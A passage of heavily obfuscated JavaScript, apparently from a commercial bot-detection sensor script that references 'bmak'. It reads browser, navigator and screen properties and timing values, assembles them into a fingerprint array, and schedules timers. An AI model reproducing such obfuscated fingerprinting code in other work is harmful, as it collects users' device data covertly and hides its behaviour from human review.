sNF=FX.length;var vIC=E5(E5(zt));cjF=LZ[fY()[Ig(sn)](jz,mp,pz)](L4(Zh()[U7(PX)].apply(null,[zYC,Ov]),LZ[Zh()[U7(VY)].call(null,Vf,ME)])||cV(LZ[gh(typeof j6()[nn(TR)],Gs(Rd()[Lz(VY)].call(null,Fx,I9,I9,Ds),[][[]]))?j6()[nn(sX)](OVC,Md,Cp,xzC):j6()[nn(VY)].apply(null,[hv,Uv,l3,P9])][fY()[Ig(zJ)](Gz,YR,mK)],QV)||cV(LZ[Gd(typeof j6()[nn(R7)],'undefined')?j6()[nn(VY)](hv,Uv,bp,P9):j6()[nn(sX)](NR,H8C,QV,X8C)][CX()[cR(YR)].call(null,Y0C,Qs,tT,qx)],wR[d9]));}catch(JqC){FX.splice(qM(sNF,JB),Infinity,BtC);cjF=fr(JB);}try{var IDF=FX.length;var fWF=E5({});MjF=LZ[gh(typeof Zh()[U7(bU)],Gs('',[][[]]))?Zh()[U7(Ds)](Z6C,FKC):Zh()[U7(VY)](Vf,ME)][Fg()[x9(lx)].call(null,KE,jz,l9,ttC)]?LZ[Zh()[U7(VY)](Vf,ME)][Fg()[x9(lx)](lB,jz,Qs,ttC)][gh(typeof CX()[cR(MJ)],Gs('',[][[]]))?CX()[cR(sX)](gB,Wr,E5(JB),tM):CX()[cR(Zr)](Pf,gB,jz,wb)]:fr(wR[JB]);}catch(UtF){FX.splice(qM(IDF,JB),Infinity,BtC);MjF=fr(JB);}try{var LqC=FX.length;var EAF=E5({});qSF=LZ[Zh()[U7(VY)].call(null,Vf,ME)][Fg()[x9(lx)](mp,jz,l9,ttC)]?LZ[Zh()[U7(VY)](Vf,ME)][Fg()[x9(lx)].apply(null,[YV,jz,Cp,ttC])][Fg()[x9(C7C)](rT,hO,YR,Mq)]:fr(JB);}catch(fcF){FX.splice(qM(LqC,JB),Infinity,BtC);qSF=fr(JB);}try{var hLF=FX.length;var nAF=E5([]);srC=LZ[Gd(typeof Zh()[U7(kx)],'undefined')?Zh()[U7(VY)].apply(null,[Vf,ME]):Zh()[U7(Ds)](EK,pb)][Fg()[x9(lx)].apply(null,[E5(E5(QV)),jz,vV,ttC])]?LZ[gh(typeof Zh()[U7(AQ)],Gs([],[][[]]))?Zh()[U7(Ds)](DNC,vr):Zh()[U7(VY)](Vf,ME)][Fg()[x9(lx)](P9,jz,KO,ttC)][Rd()[Lz(kAC)](Jp,TE,B2,q4)]:fr(JB);}catch(cNF){FX.splice(qM(hLF,JB),Infinity,BtC);srC=fr(JB);}try{var mWF=FX.length;var fjF=E5({});NtF=LZ[Zh()[U7(VY)](Vf,ME)][Fg()[x9(lx)](E5(QV),jz,tE,ttC)]?LZ[Zh()[U7(VY)].call(null,Vf,ME)][Fg()[x9(lx)].apply(null,[GX,jz,Ap,ttC])][mw()[B9(cT)](JB,gcC,sX,QV)]:fr(JB);}catch(HLF){FX.splice(qM(mWF,JB),Infinity,BtC);NtF=fr(JB);}try{var BjF=FX.length;var w8F=E5({});LtF=LZ[Zh()[U7(VY)](Vf,ME)][gh(typeof Fg()[x9(Hx)],Gs('',[][[]]))?Fg()[x9(sB)](E5(QV),qU,E5(E5(JB)),NT):Fg()[x9(Nb)].apply(null,[E5({}),TV,An,kh])]||(LZ[fY()[Ig(Fw)](UX,wO,P3)][CX()[cR(kx)].call(null,xh,tE,d9,Ds)]&&L4(CX()[cR(A6)].call(null,Jp,Z6,E5(E5({})),G3),LZ[fY()[Ig(Fw)](VY,wO,P3)][CX()[cR(kx)](xh,E5(E5([])),E5(JB),Ds)])?LZ[gh(typeof fY()[Ig(Z9)],Gs([],[][[]]))?fY()[Ig(Pk)](Zx,q3,ADF):fY()[Ig(Fw)](VY,wO,P3)][Gd(typeof CX()[cR(fg)],Gs('',[][[]]))?CX()[cR(kx)].call(null,xh,QV,pJ,Ds):CX()[cR(sX)].apply(null,[DhC,B2,lw,TgC])][CX()[cR(A6)].call(null,Jp,bH,E5(E5(QV)),G3)]:LZ[fY()[Ig(Fw)].apply(null,[B7,wO,P3])][CX()[cR(Uk)](V5C,sx,vH,Gz)]&&L4(Gd(typeof CX()[cR(Zr)],Gs('',[][[]]))?CX()[cR(A6)](Jp,KO,vH,G3):CX()[cR(sX)].apply(null,[tE,KU,LB,AnC]),LZ[fY()[Ig(Fw)](E5({}),wO,P3)][CX()[cR(Uk)].call(null,V5C,WX,fg,Gz)])?LZ[fY()[Ig(Fw)](UX,wO,P3)][CX()[cR(Uk)].call(null,V5C,cT,cT,Gz)][Gd(typeof CX()[cR(qs)],Gs('',[][[]]))?CX()[cR(A6)].apply(null,[Jp,I9,Kp,G3]):CX()[cR(sX)].apply(null,[Cp,TK,cT,cK])]:fr(JB));}catch(XSF){FX.splice(qM(BjF,JB),Infinity,BtC);LtF=fr(JB);}try{var RtF=FX.length;var AcF=E5({});VbC=LZ[Zh()[U7(VY)](Vf,ME)][Rp()[Qk(tr)].call(null,QV,Y1,E5(E5(JB)),Ds,tM)]||(LZ[fY()[Ig(Fw)].apply(null,[lB,wO,P3])][CX()[cR(kx)](xh,E5(QV),Ap,Ds)]&&L4(fY()[Ig(Zr)].apply(null,[wb,jz,mf]),LZ[fY()[Ig(Fw)](vH,wO,P3)][CX()[cR(kx)](xh,TR,tk,Ds)])?LZ[fY()[Ig(Fw)](fO,wO,P3)][Gd(typeof CX()[cR(PX)],Gs('',[][[]]))?CX()[cR(kx)](xh,E5(E5({})),lx,Ds):CX()[cR(sX)](Fn,Wr,sn,tv)][Gd(typeof fY()[Ig(Rn)],'undefined')?fY()[Ig(Zr)](lx,jz,mf):fY()[Ig(Pk)](TR,IYC,mPC)]:LZ[fY()[Ig(Fw)].call(null,cT,wO,P3)][CX()[cR(Uk)](V5C,E5({}),Kp,Gz)]&&L4(fY()[Ig(Zr)].apply(null,[Uf,jz,mf]),LZ[fY()[Ig(Fw)].apply(null,[Cp,wO,P3])][CX()[cR(Uk)].apply(null,[V5C,E5(JB),hO,Gz])])?LZ[Gd(typeof fY()[Ig(qv)],'undefined')?fY()[Ig(Fw)](R7,wO,P3):fY()[Ig(Pk)](PB,b6,LgC)][CX()[cR(Uk)].call(null,V5C,E5(E5(QV)),Xw,Gz)][fY()[Ig(Zr)](q4,jz,mf)]:fr(JB));}catch(TlF){FX.splice(qM(RtF,JB),Infinity,BtC);VbC=fr(wR[JB]);}try{var YFF=FX.length;var vNF=E5(E5(zt));mDF=L4(qZ()[qE(ncC)](tNC,Mh,O6),LZ[Zh()[U7(VY)](Vf,ME)])&&Gd(typeof LZ[Zh()[U7(VY)](Vf,ME)][gh(typeof qZ()[qE(v6)],Gs([],[][[]]))?qZ()[qE(JB)].call(null,wO,Mp,X2C):qZ()[qE(ncC)](tNC,RO,O6)],Rd()[Lz(P9)](ngC,lB,E5(E5(JB)),Hx))?LZ[Zh()[U7(VY)].call(null,Vf,ME)][Gd(typeof qZ()[qE(Qs)],'undefined')?qZ()[qE(ncC)](tNC,R7,O6):qZ()[qE(JB)](mb,An,tp)]:fr(JB);}catch(UlF){FX.splice(qM(YFF,JB),Infinity,BtC);mDF=fr(JB);}rLF=LZ[Zh()[U7(Fw)](RBC,wO)](BQ(LZ[Zh()[U7(VY)].call(null,Vf,ME)].bmak[Es()[nh(N9)](PBC,xCC,VY,E5(QV),Qs,bp)],Gr(UFF,UFF)),wR[KO]);hnC=LZ[Zh()[U7(Fw)](RBC,wO)](BQ(rLF,bp),Ds);var MNF=LZ[CX()[cR(c5)].call(null,A9C,tk,E5({}),f6)][qZ()[qE(l3)].apply(null,[YR,qs,bP])]();var XFF=LZ[Zh()[U7(Fw)].call(null,RBC,wO)](BQ(Gr(MNF,vn),Wg),Ds);var zAF=Rd()[Lz(VY)].call(null,Fx,I9,nB,Rs)[CX()[cR(Rs)](HPC,I5,mp,bp)](MNF);zAF=Gs(zAF[gh(typeof Fg()[x9(Hb)],Gs('',[][[]]))?Fg()[x9(sB)](wk,rAC,k6,w0C):Fg()[x9(nb)](E5(QV),N9,E5({}),CYC)](QV,c5),XFF);nSF();var USF=RLF();var bSF=SfC(USF,wR[LB]);var FCF=bSF[QV];var xDF=bSF[JB];var KAF=bSF[Wg];var pqC=bSF[d9];var ztF=LZ[Zh()[U7(VY)](Vf,ME)][Zh()[U7(C7C)].apply(null,[j5,mp])]?JB:QV;var pWF=LZ[Gd(typeof Zh()[U7(k6)],Gs([],[][[]]))?Zh()[U7(VY)](Vf,ME):Zh()[U7(Ds)].apply(null,[B7,BZC])][Zh()[U7(TK)].call(null,hfC,QV)]?JB:QV;var J8F=LZ[Gd(typeof Zh()[U7(cT)],Gs([],[][[]]))?Zh()[U7(VY)].apply(null,[Vf,ME]):Zh()[U7(Ds)].call(null,SQ,HDC)][Zh()[U7(Nb)](Sh,Zr)]?JB:QV;var blF=[Gf(BS,[Zh()[U7(q4)](YwC,cT),K6C]),Gf(BS,[Es()[nh(Zx)].apply(null,[nO,rNC,d9,nB,mp,WX]),m7C(qS,[])]),Gf(BS,[Fg()[x9(v7)](QV,kAC,YR,tK),FCF]),Gf(BS,[Gd(typeof Rd()[Lz(tk)],Gs('',[][[]]))?Rd()[Lz(wBC)](PJC,On,kR,lw):Rd()[Lz(d9)](DT,lw,R7,Zn),xDF]),Gf(BS,[Fg()[x9(Bw)].apply(null,[TR,qx,Zx,kn]),KAF]),Gf(BS,[qZ()[qE(zB)](O2,Z9,BH),pqC]),Gf(BS,[Zh()[U7(v7)](tfC,Bg),ztF]),Gf(BS,[j6()[nn(Z9)].apply(null,[k6,sq,Wg,d9]),pWF]),Gf(BS,[Gd(typeof Fg()[x9(tE)],'undefined')?Fg()[x9(On)](jz,Fn,I9,C3C):Fg()[x9(sB)](E5(E5({})),Z8C,c5,kK),J8F]),Gf(BS,[Gd(typeof Es()[nh(JB)],'undefined')?Es()[nh(lx)](E4,gcC,d9,Kp,sx,Ws):Es()[nh(c5)](RO,Rn,Ek,sn,VY,fX),rLF]),Gf(BS,[Fg()[x9(np)](lB,Z6,E5(E5(QV)),jf),kSF]),Gf(BS,[qZ()[qE(m3)](nB,E5([]),R3C),MjF]),Gf(BS,[fY()[Ig(A6)](E5(E5({})),nb,w6),qSF]),Gf(BS,[Fg()[x9(WB)].call(null,Z9,qK,E5(E5(QV)),mb),srC]),Gf(BS,[fY()[Ig(wO)].call(null,RO,Fn,PJ),NtF]),Gf(BS,[qZ()[qE(FLC)](Zx,E5({}),vJ),VbC]),Gf(BS,[j6()[nn(sh)](On,sq,N9,d9),LtF]),Gf(BS,[Zh()[U7(Bw)].call(null,WI,AQ),mDF]),Gf(BS,[gh(typeof Zh()[U7(zcC)],Gs('',[][[]]))?Zh()[U7(Ds)](QJ,UT):Zh()[U7(On)].apply(null,[qzC,KE]),J9C()]),Gf(BS,[mw()[B9(O2)](d9,kM,d9,jz),PqC]),Gf(BS,[Es()[nh(mp)](fU,f1C,d9,E5(E5(QV)),E5(E5(JB)),fX),zAF]),Gf(BS,[Fg()[x9(CCC)].apply(null,[E5(E5([])),vb,E5(QV),GQ]),FNF]),Gf(BS,[Fg()[x9(jJ)].apply(null,[E5(E5([])),c5,jz,sg]),OWF])];var gqC=W8(blF,I5C);var H6C;return FX.pop(),H6C=gqC,H6C;};var RLF=function(){return fK.apply(this,[Sl,arguments]);};var lnC=function(){var OlF;FX.push(PJC);return OlF=[Gf(BS,[cX()[Z2(lw)](KO,Qs,sRC,TR,d9,N9),Gd(typeof Rd()[Lz(T1)],'undefined')?Rd()[Lz(VY)](dxC,I9,E5(E5([])),vH):Rd()[Lz(d9)].call(null,tE,dv,l9,bU)]),Gf(BS,[Gd(typeof fY()[Ig(sx)],'undefined')?fY()[Ig(G3)](Uf,f6,mjC):fY()[Ig(Pk)](Pk,kRC,QAC),wJC?wJC[Zh()[U7(lw)](vE,A6)]():Rd()[Lz(VY)](dxC,I9,KO,TV)]),Gf(BS,[gh(typeof Fg()[x9(If)],Gs('',[][[]]))?Fg()[x9(sB)].call(null,E5({}),pk,lx,ljC):Fg()[x9(FLC)](E5([]),q4,LB,UP),cbC||(gh(typeof Rd()[Lz(UX)],Gs([],[][[]]))?Rd()[Lz(d9)](Xk,KhC,vV,E5(QV)):Rd()[Lz(VY)](dxC,I9,I9,vV))])],FX.pop(),OlF;};var XqC=function(){FX.push(wU);if(STC&&E5(STC[fY()[Ig(wr)].apply(null,[E5([]),V4,EDC])])){STC=LZ[Zh()[U7(c5)](Dw,PB)][gh(typeof CX()[cR(RO)],'undefined')?CX()[cR(sX)](fq,E5(E5([])),hO,JFC):CX()[cR(WX)](UK,Zn,Zk,Xw)](STC,w8C(),Gf(BS,[fY()[Ig(wr)](Rs,V4,EDC),E5(E5({}))]));}FX.pop();};var gpC=function(){IJC=E5(E5({}));FX.push(Zn);var ZtF=wSC();S4C=LZ[fY()[Ig(x7)](Z6,bp,X2C)](function(){FX.push(Ws);GMC=L2C();hxC=P6(rA,[]);LbC=ZYC();MHC=LZ[fY()[Ig(x7)].apply(null,[vH,bp,VJ])](function fbC(){var ESF;FX.push(UZC);return ESF=OhC()[qZ()[qE(Zx)](FLC,JB,d8C)](function LAF(LlF){FX.push(FgC);while(JB)switch(LlF[CX()[cR(sh)].apply(null,[xX,QV,QV,TK])]=LlF[Gd(typeof Zh()[U7(q4)],Gs([],[][[]]))?Zh()[U7(nb)].apply(null,[RX,jr]):Zh()[U7(Ds)].apply(null,[AGC,l7C])]){case QV:VUC=P6(Sl,[]);VkC=P6(sP,[]);T4C=Rd()[Lz(VY)].apply(null,[tX,I9,E5(E5([])),ME])[CX()[cR(Rs)](vr,Xw,E5(E5({})),bp)](tYC(),fY()[Ig(TK)](TV,lx,pfC))[Gd(typeof CX()[cR(fg)],Gs([],[][[]]))?CX()[cR(Rs)].apply(null,[vr,YV,wk,bp]):CX()[cR(sX)](gO,vH,vH,rkC)](PAF);n1C=WVC();SMC=P6(Gt,[]);SnC=kgC();zOC=l0C();sOC=A2C();LlF[Zh()[U7(nb)](RX,jr)]=Ds;{var CLF;return CLF=OhC()[Rp()[Qk(UX)](MJ,nO,sX,sB,NK)](EhC()),FX.pop(),CLF;}case Ds:AQC=LlF[j6()[nn(d9)](f6,K4,N9,Fw)];VQC=LZ[Gd(typeof fY()[Ig(Uf)],Gs([],[][[]]))?fY()[Ig(x7)].call(null,Wg,bp,lZC):fY()[Ig(Pk)].apply(null,[nb,ZcF,GsC])](function(){zvC=P6(Pj,[]);LxC=vzC();k3C=P6(lC,[]);FX.push(FO);n3C=P6(BG,[]);K1C=LZ[fY()[Ig(x7)](E5(JB),bp,bP)](function hSF(){var S6C;var TNF;FX.push(cJ);return TNF=OhC()[Gd(typeof qZ()[qE(VY)],Gs([],[][[]]))?qZ()[qE(Zx)](FLC,PB,sRC):qZ()[qE(JB)](PK,PB,Ox)](function vFF(tCF){FX.push(wr);while(JB)switch(tCF[gh(typeof CX()[cR(sx)],Gs([],[][[]]))?CX()[cR(sX)].apply(null,[LO,Z6,GX,t2C]):CX()[cR(sh)].call(null,s6,Z9,E5(QV),TK)]=tCF[Zh()[U7(nb)](zgC,jr)]){case wR[d9]:if(TkC){tCF[Zh()[U7(nb)](zgC,jr)]=wR[c5];break;}tCF[Gd(typeof Zh()[U7(Wr)],Gs([],[][[]]))?Zh()[U7(nb)].apply(null,[zgC,jr]):Zh()[U7(Ds)].call(null,CwC,K3)]=d9;{var VAF;return VAF=OhC()[gh(typeof Rp()[Qk(N9)],Gs([],[][[]]))?Rp()[Qk(R7)](nB,TR,Z6,qq,N2C):Rp()[Qk(UX)].call(null,Wg,nO,Gz,sB,E4)](c9C()),FX.pop(),VAF;}case d9:S6C=wSC();x3C=qM(S6C,ZtF);if(UXC){sgC=Ds;RYC(E5(E5(zt)));}qvC=E5({});case VY:case gh(typeof Rd()[Lz(c5)],'undefined')?Rd()[Lz(d9)](On,RK,TV,PB):Rd()[Lz(tr)].call(null,Ar,AQ,jz,x7):{var PIC;return PIC=tCF[Es()[nh(Ds)](j1,m9C,Fw,Pk,E5(E5([])),B7)](),FX.pop(),PIC;}}FX.pop();},null,null,null,LZ[qZ()[qE(lx)].apply(null,[fO,JB,csC])]),FX.pop(),TNF;},QV);FX.pop();qvC=E5(zt);ZkC=E5({});},QV);ZkC=E5(E5([]));FJC=E5(E5(zt));case WX:case Gd(typeof Rd()[Lz(B2)],Gs('',[][[]]))?Rd()[Lz(tr)](RH,AQ,P9,nB):Rd()[Lz(d9)](x6,p2C,E5(E5(QV)),Z9):{var gCF;return gCF=LlF[gh(typeof Es()[nh(B2)],'undefined')?Es()[nh(c5)].call(null,Cp,f4,dNC,nB,E5(E5(QV)),nb):Es()[nh(Ds)].call(null,j1,K4,Fw,x7,E5(QV),QV)](),FX.pop(),gCF;}}FX.pop();},null,null,null,LZ[qZ()[qE(lx)].apply(null,[fO,JB,CwC])]),FX.pop(),ESF;},QV);FX.pop();FJC=E5(E5({}));qQC=E5(E5(zt));},QV);FX.pop();qQC=E5(E5(TC));};var HFF=function(){var EjF=QlC();var zbC=EjF[wR[d9]];var cLF=EjF[wR[JB]];if(E5(pgC)&&(cV(zbC,fr(JB))||cV(wdC,wR[Qs]))){wvC();pgC=E5(E5({}));}if(gh(cLF,fr(JB))||s2(H1C,cLF)||jDF){jDF=E5({});return E5(zt);}return E5(TC);};var VhC=function(rFF,k8F){FX.push(q6);var FAF=cV(arguments[CX()[cR(QV)](J2,vH,Uf,KO)],Wg)&&Gd(arguments[Wg],undefined)?arguments[Wg]:E5(TC);H1C++;pgC=E5(E5(zt));k0C();if(gh(k8F,E5(zt))){AwC[CX()[cR(pb)](GJ,c5,Cp,Rn)]=E5([]);var qqC=E5(TC);var Y6C=rFF[CX()[cR(l9)](Z1,E5(E5(JB)),Zn,RO)];var IcF=rFF[qZ()[qE(J4)](x7,lx,ZIC)];var vbC;if(Gd(IcF,undefined)&&cV(IcF[gh(typeof CX()[cR(Gx)],Gs('',[][[]]))?CX()[cR(sX)].call(null,hM,qx,tT,UT):CX()[cR(QV)].call(null,J2,Wg,WX,KO)],QV)){try{var EqC=FX.length;var CjF=E5(TC);vbC=LZ[Rd()[Lz(AQ)](D2,tE,KO,GX)][Fg()[x9(Mh)].apply(null,[E5(JB),qs,Pk,UK])](IcF);}catch(hFF){FX.splice(qM(EqC,JB),Infinity,q6);}}if(Gd(Y6C,undefined)&&gh(Y6C,wR[Ws])&&Gd(vbC,undefined)&&vbC[Rd()[Lz(tQ)](DZC,Ux,gB,Zk)]&&gh(vbC[gh(typeof Rd()[Lz(VY)],Gs([],[][[]]))?Rd()[Lz(d9)](FFC,bQ,E5(E5(QV)),tE):Rd()[Lz(tQ)].apply(null,[DZC,Ux,Wr,I5])],E5(E5(TC)))){qqC=E5(E5([]));AwC[Rd()[Lz(KU)].apply(null,[VSC,CRC,Z9,Z6])]=QV;var StF=D5C(qNC(bAC));var MAF=LZ[Zh()[U7(Fw)].apply(null,[QJ,wO])](BQ(wSC(),vn),Ds);AwC[Gd(typeof qZ()[qE(qx)],'undefined')?qZ()[qE(f6)](zcC,Mp,Y1C):qZ()[qE(JB)].call(null,VWC,E5(E5([])),Xw)]=MAF;if(Gd(StF,undefined)&&E5(LZ[qZ()[qE(lw)].apply(null,[gB,R7,xs])](StF))&&cV(StF,QV)){if(cV(MAF,QV)&&cV(StF,MAF)){AwC[Fg()[x9(I9)](E5(E5(QV)),wO,sX,FYC)]=LZ[Zh()[U7(VY)].apply(null,[mcC,ME])][fY()[Ig(x7)](Ap,bp,QAC)](function(){HhC();},Gr(qM(StF,MAF),vn));}else{AwC[Fg()[x9(I9)].call(null,Bv,wO,q4,FYC)]=LZ[Zh()[U7(VY)](mcC,ME)][gh(typeof fY()[Ig(pb)],'undefined')?fY()[Ig(Pk)].call(null,PB,GhC,H3):fY()[Ig(x7)](kR,bp,QAC)](function(){HhC();},Gr(QGC,vn));}}else{AwC[Fg()[x9(I9)].apply(null,[E5(E5(QV)),wO,E5(QV),FYC])]=LZ[Zh()[U7(VY)].apply(null,[mcC,ME])][fY()[Ig(x7)].apply(null,[fO,bp,QAC])](function(){HhC();},Gr(QGC,vn));}}if(gh(qqC,E5(TC))){AwC[Rd()[Lz(KU)].call(null,VSC,CRC,Zx,LB)]++;if(s2(AwC[Rd()[Lz(KU)](VSC,CRC,R7,Gz)],d9)){AwC[Fg()[x9(I9)](Qs,wO,YV,FYC)]=LZ[gh(typeof Zh()[U7(d9)],'undefined')?Zh()[U7(Ds)](Pq,YJ):Zh()[U7(VY)](mcC,ME)][Gd(typeof fY()[Ig(UB)],Gs([],[][[]]))?fY()[Ig(x7)].call(null,vV,bp,QAC):fY()[Ig(Pk)](TK,prC,v6)](function(){HhC();},vn);}else{AwC[Fg()[x9(I9)](lB,wO,wk,FYC)]=LZ[Zh()[U7(VY)](mcC,ME)][fY()[Ig(x7)].apply(null,[fO,bp,QAC])](function(){HhC();},MN[Rd()[Lz(SmC)](Sf,T1,E5(E5(JB)),E5(JB))]());AwC[nM()[W3(YV)].apply(null,[Rs,QV,EU,Bv])]=E5(E5({}));AwC[Rd()[Lz(KU)](VSC,CRC,nb,l9)]=QV;}}}else if(FAF){MfC(rFF,FAF);}FX.pop();};var RYC=function(KlF){FX.push(HM);var R8F=cV(arguments[CX()[cR(QV)](XX,Gz,Fw,KO)],JB)&&Gd(arguments[JB],undefined)?arguments[JB]:E5(TC);var INF=cV(arguments[CX()[cR(QV)](XX,vV,E5({}),KO)],wR[Wg])&&Gd(arguments[Wg],undefined)?arguments[Wg]:E5(TC);var j6C=cV(arguments[CX()[cR(QV)](XX,WX,f6,KO)],d9)&&Gd(arguments[d9],undefined)?arguments[d9]:E5(TC);var dSF=cV(arguments[Gd(typeof CX()[cR(Mh)],Gs([],[][[]]))?CX()[cR(QV)](XX,Fw,vV,KO):CX()[cR(sX)](VnC,f6,E5(E5(JB)),tXC)],Fw)&&Gd(arguments[wR[LB]],undefined)?arguments[Fw]:E5([]);var x6C=E5(TC);var s8F=rjF&&bFF(R8F,INF,j6C,dSF);var YrC=E5(s8F)&&lAF(KlF);var bNF=HFF();if(dSF&&E5(s8F)){FX.pop();return;}if(s8F){pxC();JYC();wdC=Gs(wdC,JB);x6C=E5(E5(TC));QLF--;UNF--;}else if(Gd(KlF,undefined)&&gh(KlF,E5(E5({})))){if(YrC){pxC();JYC();wdC=Gs(wdC,JB);x6C=E5(zt);}}else if(YrC||bNF){pxC();JYC();wdC=Gs(wdC,JB);x6C=E5(E5([]));}FX.pop();if(OFF){if(E5(x6C)){pxC();JYC();}}};var lAF=function(T8F){var NSF=fr(JB);FX.push(v9C);var mtF=fr(MN[gh(typeof Rd()[Lz(WU)],Gs([],[][[]]))?Rd()[Lz(d9)](zcC,SI,E5(E5(JB)),VY):Rd()[Lz(Wr)](Vs,YV,KE,E5([]))]());var GDF=E5({});if(JWF){try{var RCF=FX.length;var FSF=E5(E5(zt));if(gh(AwC[CX()[cR(pb)](mjC,RO,jz,Rn)],E5(TC))&&gh(AwC[nM()[W3(YV)](Rs,QV,PT,sx)],E5([]))){NSF=LZ[Gd(typeof Zh()[U7(Ap)],Gs([],[][[]]))?Zh()[U7(Fw)](Mq,wO):Zh()[U7(Ds)](KhC,B4)](BQ(wSC(),vn),Ds);var lrC=qM(NSF,AwC[qZ()[qE(f6)](zcC,E5(JB),s2C)]);mtF=N8F();var qNF=E5({});if(gh(mtF,LZ[fY()[Ig(sn)].apply(null,[jz,mp,Lg])][gh(typeof CX()[cR(O2)],Gs('',[][[]]))?CX()[cR(sX)].apply(null,[Vv,bp,E5([]),NQ]):CX()[cR(If)](B2C,wb,TV,pJ)])||cV(mtF,QV)&&ftC(mtF,Gs(NSF,bjF))){qNF=E5(E5({}));}if(gh(T8F,E5(E5({})))){if(gh(qNF,E5(E5(zt)))){if(Gd(AwC[Fg()[x9(I9)].apply(null,[I5,wO,sh,xZC])],undefined)&&Gd(AwC[Gd(typeof Fg()[x9(KU)],Gs([],[][[]]))?Fg()[x9(I9)](bp,wO,q4,xZC):Fg()[x9(sB)](E5(QV),fmC,Ws,fJ)],null)){LZ[Zh()[U7(VY)](z8,ME)][fY()[Ig(j1)](c5,TR,xZC)](AwC[Fg()[x9(I9)].apply(null,[E5(E5({})),wO,sn,xZC])]);}AwC[Fg()[x9(I9)](cT,wO,JB,xZC)]=LZ[Zh()[U7(VY)](z8,ME)][fY()[Ig(x7)](mp,bp,gK)](function(){HhC();},Gr(qM(mtF,NSF),vn));AwC[Rd()[Lz(KU)](A1,CRC,TR,YV)]=QV;}else{GDF=E5(E5(TC));}}else{var gDF=E5({});if(cV(AwC[Gd(typeof qZ()[qE(PX)],Gs('',[][[]]))?qZ()[qE(f6)](zcC,Kp,s2C):qZ()[qE(JB)].apply(null,[hMC,bH,j0C])],QV)&&s2(lrC,qM(QGC,bjF))){gDF=E5(E5({}));}if(gh(qNF,E5(E5(zt)))){var SIC=Gr(qM(mtF,NSF),vn);if(Gd(AwC[Fg()[x9(I9)](E5(E5([])),wO,nB,xZC)],undefined)&&Gd(AwC[Fg()[x9(I9)](TE,wO,E5({}),xZC)],null)){LZ[Zh()[U7(VY)](z8,ME)][gh(typeof fY()[Ig(wk)],Gs([],[][[]]))?fY()[Ig(Pk)].call(null,Uf,SmC,l3):fY()[Ig(j1)](KU,TR,xZC)](AwC[Fg()[x9(I9)].apply(null,[KU,wO,B2,xZC])]);}AwC[Fg()[x9(I9)](KU,wO,lw,xZC)]=LZ[gh(typeof Zh()[U7(jr)],Gs([],[][[]]))?Zh()[U7(Ds)].call(null,E6,E6):Zh()[U7(VY)].apply(null,[z8,ME])][fY()[Ig(x7)](TE,bp,gK)](function(){HhC();},Gr(qM(mtF,NSF),vn));}else if((gh(AwC[qZ()[qE(f6)](zcC,x7,s2C)],fr(JB))||gh(gDF,E5(E5(zt))))&&(gh(mtF,fr(wR[JB]))||qNF)){if(Gd(AwC[Gd(typeof Fg()[x9(CCC)],'undefined')?Fg()[x9(I9)](YR,wO,f6,xZC):Fg()[x9(sB)].apply(null,[TE,D9C,QV,FKC])],undefined)&&Gd(AwC[Fg()[x9(I9)](Gz,wO,Zn,xZC)],null)){LZ[Zh()[U7(VY)].call(null,z8,ME)][fY()[Ig(j1)](TE,TR,xZC)](AwC[Fg()[x9(I9)](Hx,wO,Gz,xZC)]);}GDF=E5(E5(TC));}}}}catch(DSF){FX.splice(qM(RCF,JB),Infinity,v9C);}}if(gh(GDF,E5(E5({})))){AwC[Fg()[x9(wk)](gx,Nb,E5(E5({})),AT)]|=k2C;}var BtF;return FX.pop(),BtF=GDF,BtF;};var bFF=function(WqC,jlF,UbC,klF){var GLF=E5(TC);var KDF=cV(UNF,QV);FX.push(GLC);var gLF=cV(QLF,wR[d9]);var l8F=WqC||UbC||klF;var nNF=l8F?KDF&&gLF:gLF;var hqC=l8F||jlF;if(JWF&&hqC&&nNF&&IfC(jlF)){GLF=E5(zt);if(jlF){AwC[Fg()[x9(wk)](tT,Nb,ME,F5)]|=jgC;}else if(WqC){AwC[Fg()[x9(wk)].call(null,jz,Nb,Wg,F5)]|=VBC;}else if(UbC){AwC[Gd(typeof Fg()[x9(np)],'undefined')?Fg()[x9(wk)](YV,Nb,E5([]),F5):Fg()[x9(sB)].apply(null,[Ws,An,E5(E5({})),WvC])]|=N9C;}else if(klF){AwC[Fg()[x9(wk)](x7,Nb,VY,F5)]|=w5C;}}var VlF;return FX.pop(),VlF=GLF,VlF;};var N8F=function(){FX.push(WLC);var krC=D5C(qNC(bAC));krC=gh(krC,undefined)||LZ[qZ()[qE(lw)](gB,sB,lV)](krC)||gh(krC,fr(JB))?LZ[fY()[Ig(sn)](Zx,mp,qf)][CX()[cR(If)].call(null,gl,l9,Qs,pJ)]:krC;var Q6C;return FX.pop(),Q6C=krC,Q6C;};var D5C=function(g6){return fK.apply(this,[E8,arguments]);};var cSF=function(){FX.push(CwC);var rIC=wR[TE];LZ[fY()[Ig(x7)].call(null,I5,bp,Jw)](function(){XrC();},rIC);FX.pop();};var XrC=function(){FX.push(wBC);try{var dlF=FX.length;var pjF=E5(TC);var vjF=Gd(typeof Rd()[Lz(Rs)],Gs('',[][[]]))?Rd()[Lz(VY)].call(null,E1,I9,c5,tE):Rd()[Lz(d9)](Pb,p1,KU,E5(JB));var h8F;if(LZ[gh(typeof fY()[Ig(j1)],Gs('',[][[]]))?fY()[Ig(Pk)](JB,TQ,LO):fY()[Ig(Fw)](UX,wO,Lv)][j6()[nn(tk)](lx,jn,Ws,Xw)])h8F=LZ[fY()[Ig(Fw)].apply(null,[pb,wO,Lv])][gh(typeof j6()[nn(bp)],'undefined')?j6()[nn(sX)](xBC,RU,Wr,NK):j6()[nn(tk)](lx,jn,Zx,Xw)];if(E5(h8F)){var IAF=LZ[Gd(typeof fY()[Ig(Mh)],Gs('',[][[]]))?fY()[Ig(Fw)].call(null,E5({}),wO,Lv):fY()[Ig(Pk)](LB,lv,tv)][Zh()[U7(Zr)](hb,V4)](CX()[cR(v7)](H6,gB,hO,Fn));if(IAF[CX()[cR(QV)].call(null,fE,wb,bU,KO)])h8F=IAF[qM(IAF[CX()[cR(QV)](fE,Hx,Mp,KO)],JB)];}if(h8F&&h8F[j6()[nn(Rs)](wBC,TlC,R7,d9)]){vjF=h8F[j6()[nn(Rs)].apply(null,[wBC,TlC,Zn,d9])];}else if(hgC&&Gd(hgC,j6()[nn(tT)](WB,FKC,lB,VY))&&Gd(hgC,qZ()[qE(qx)].apply(null,[RO,YV,zO]))){vjF=hgC;}else{LZ[fY()[Ig(x7)](Cp,bp,BfC)](function(){XrC();},MN[Gd(typeof 